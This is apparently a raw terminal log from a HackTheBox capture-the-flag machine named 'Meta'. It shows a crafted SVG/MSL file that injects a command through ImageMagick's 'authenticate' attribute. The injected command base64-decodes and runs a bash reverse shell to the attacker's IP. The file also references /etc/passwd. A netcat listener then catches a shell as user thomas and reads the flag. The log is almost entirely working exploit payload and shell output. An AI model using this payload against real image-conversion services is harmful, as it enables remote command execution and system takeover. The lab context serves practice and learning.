 kash.svg
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$ cat kash.svg
<image authenticate='ff" `echo "YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMi81NDUzICAwPiYxICAK
" | base64 -d | bash`;"'>
  <read filename="pdf:/etc/passwd"/>
  <get width="base-width" height="base-height" />
  <resize geometry="400×400" />
  <write filename="test.png" />
  <svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w
3.org/1999/xlink">
  <image xlink:href="msl:kash.svg" height="100" width="100"/>
  </svg>
</image>
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$ ls
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$ ls
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$ nano kash.svg
Unable to create directory /var/www/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.

Press Enter to continue

www-data@meta:/var/www/dev01.artcorp.htb/convert_images$ ls
kash.svg
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$
kali@kali:~/Desktop/HackTheBox/Meta$ nc -lvnp 5453
listening on [any] 5453 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.228.22] 42692
bash: cannot set terminal process group (4096): Inappropriate ioctl for device
bash: no job control in this shell
thomas@meta:/var/www/dev01.artcorp.htb/convert_images$ cd /home/thomas
cd /home/thomas
thomas@meta:~$ ls
ls
user.txt
thomas@meta:~$ cat user.txt
cat user.txt
be883fdb2c3b0b3bd3fb58f00a1708f4
thomas@meta:~$